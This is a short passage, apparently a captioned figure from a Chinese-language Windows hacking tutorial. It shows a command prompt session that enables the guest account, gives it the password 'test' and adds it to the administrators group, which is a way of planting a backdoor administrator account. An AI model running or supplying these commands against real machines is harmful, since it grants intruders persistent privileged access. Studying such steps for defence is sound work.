 ministrators guest /add 图1-49
命令提示符
C:\winnt\system32>net user guest /active:yes
命令成功完成。
C:\winnt\system32>net user guest test
命令成功完成。
C:\winnt\system32>net localgroup administrators guest /add
命令成功完成。
C:\winnt\system32>